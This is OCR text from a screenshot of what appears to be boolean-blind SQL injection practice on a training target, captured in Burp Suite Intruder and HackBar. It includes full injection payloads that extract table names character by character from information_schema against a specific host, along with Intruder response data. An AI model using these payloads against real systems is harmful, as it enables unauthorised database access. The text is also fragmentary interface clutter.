 StartBurp
100%
A
周四 下午5:02
数据库安全篇
搜索笔记
升级
SQL注入漏洞测试(布尔
设置
不安全
219.
php
FE
1
H
应用
译 百度翻译
ssh - S
NT...
Linux 信息收集
SQL注入合集
»
Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
quest Payload1 Payload2 Status Error Timeout Length Comment
5 99 200 1250
6 101 200 1250
4 105 200 1250
1 110 200 1250
2 111 200 1250
3 116 200 1250
200 768
1 1 200 768
2 1 200 768
3 1 200 768
4 1 200 768
5 1 200 768
6 1 200 768
1 2 200 768
Request Response
Raw Params Headers Hex
GET
/new_list.php?id=-1%20or%20ord(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sc
hema=%27stormgroup%27%20limit%201,1),6,1))%20=101 HTTP/1.1
Host: 219.153.49.228:49093
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished
Elements Console So
1
加密 编码/解码 SQL
HackBar HackBar v2
加载Url
切割Url
提交
http://219.153.49.228:49093/new_list.php?id=-1 or ord(substr((select table_name from information_schema.tables where table_schema='stormgroup' limit 1,1),1,1)) = 100
Post data Referer User Agent Cookies 清空RUC